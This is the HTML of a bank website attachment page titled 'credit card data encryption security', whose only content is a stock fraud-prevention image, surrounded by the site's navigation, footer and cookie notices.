class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header header-bg"><div class="row"><div class="container"><h1 class="text-center text-white">credit card data encryption security</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="row"><div class="col-md-9 page-content"><article id="post-70217" class="post-70217 attachment type-attachment status-inherit hentry"><div class="blog_section"><div class="post_metadata pt-1 pb-3"> <span class="post-date"> <i class="far fa-calendar-alt" aria-hidden="true"></i> <span class="hide-mobile">March 25, 2021</span> </span> <span class="comment_link"> &nbsp;<i class="far fa-comment" aria-hidden="true"></i><span class="hide-mobile"><a href="https://www.floridacapitalbank.com/keeping-your-businesses-bank-account-secure/credit-card-data-encryption-security/#respond"> 0 Comment</a></span> </span></div><div class="post-content"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-scaled.jpeg'><img decoding="async" width="300" height="200" src="https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-300x200.jpeg" class="attachment-medium size-medium" alt="fraud-prevention" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-300x200.jpeg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-1024x683.jpeg 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-768x512.jpeg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-1536x1024.jpeg 1536w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-2048x1365.jpeg 2048w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-272x182.jpeg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></div></article></div><div class="col-md-3 sidebar right-sidebar"><div class="sidebar-widget-area form-stick"><aside id="secondary" role="complementary"><div class="widget-one"><div class="widget-area py-2"><h3>Categories</h3><ul><li class="cat-item cat-item-53"><a href="https://www.floridacapitalbank.com/category/ach/">ACH</a> (5)</li><li class="cat-item cat-item-26"><a href="https://www.floridacapitalbank.com/category/budgeting/">Budgeting</a> (38)</li><li class="cat-item cat-item-54"><a href="https://www.floridacapitalbank.com/category/business-banking/">Business Banking</a> (22)</li><li class="cat-item cat-item-24"><a href="https://www.floridacapitalbank.com/category/business-insights/">Business Insights</a> (98)</li><li class="cat-item cat-item-55"><a href="https://www.floridacapitalbank.com/category/business-lending/">Business Lending</a> (23)</li><li class="cat-item cat-item-22"><a href="https://www.floridacapitalbank.com/category/community/">Community</a> (15)</li><li class="cat-item cat-item-49"><a href="https://www.floridacapitalbank.com/category/cybersecurity/">Cybersecurity</a> (6)</li><li class="cat-item cat-item-19"><a href="https://www.floridacapitalbank.com/category/finance/">Finance</a> (62)</li><li class="cat-item cat-item-51"><a href="https://www.floridacapitalbank.com/category/fraud-prevention/">Fraud Prevention</a> (3)</li><li class="cat-item cat-item-40"><a href="https://www.floridacapitalbank.com/category/business-growth-and-transition/">Growth and Transition</a> (14)</li><li class="cat-item cat-item-18"><a href="https://www.floridacapitalbank.com/category/human-resources/">Human Resources</a> (5)</li><li class="cat-item cat-item-42"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a> (13)</li><li class="cat-item cat-item-21"><a href="https://www.floridacapitalbank.com/category/marketing/">Marketing</a> (10)</li><li class="cat-item cat-item-57"><a href="https://www.floridacapitalbank.com/category/mortgages/">Mortgages</a> (1)</li><li class="cat-item cat-item-25"><a href="https://www.floridacapitalbank.com/category/personal-finances/">Personal Finances</a> (54)</li><li class="cat-item cat-item-50"><a href="https://www.floridacapitalbank.com/category/positive-pay/">Positive Pay</a> (1)</li><li class="cat-item cat-item-9"><a href="https://www.floridacapitalbank.com/category/small-business-tips/">Small Business Tips</a> (77)</li><li class="cat-item cat-item-23"><a href="https://www.floridacapitalbank.com/category/success-stories/">Success Stories</a> (11)</li><li class="cat-item cat-item-20"><a href="https://www.floridacapitalbank.com/category/technology/">Technology</a> (20)</li><li class="cat-item cat-item-52"><a href="https://www.floridacapitalbank.com/category/treasury-management-services/">Treasury Management Services</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.floridacapitalbank.com/category/uncategorized/">Uncategorized</a> (1)</li><li class="cat-item cat-item-43"><a href="https://www.floridacapitalbank.com/category/white-papers/">White Papers</a> (12)</li></ul></div><div class="widget-area py-2"><h3>Recent Posts</h3><ul><li> <a href="https://www.floridacapitalbank.com/the-benefits-of-treasury-management-for-growing-businesses/">The Benefits of Treasury Management for Growing Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/industry-specific-banking-why-one-size-fits-all-doesnt-work-for-businesses/">Industry-Specific Banking: Why One Size Fits All Doesn’t Work for Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/">How Florida Capital Bank Supports Small Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-the-tom-coughlin-jay-fund/">Supporting the Tom Coughlin Jay Fund</a></li><li> <a href="https://www.floridacapitalbank.com/flcbank-wins-jacksonville-magazines-2025-companies-with-heart/">FLCBank Wins Jacksonville Magazine’s 2025 &#8216;Companies with Heart’!</a></li></ul></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2026 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-scaled.jpeg'><img width="300" height="200" src="https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-300x200.jpeg" class="attachment-medium size-medium" alt="fraud-prevention" decoding="async" fetchpriority="high" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-300x200.jpeg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-1024x683.jpeg 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-768x512.jpeg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-1536x1024.jpeg 1536w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-2048x1365.jpeg 2048w, https://www.floridacapitalbank.com/wp-content/uploads/2021/03/AdobeStock_86303569-272x182.jpeg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer 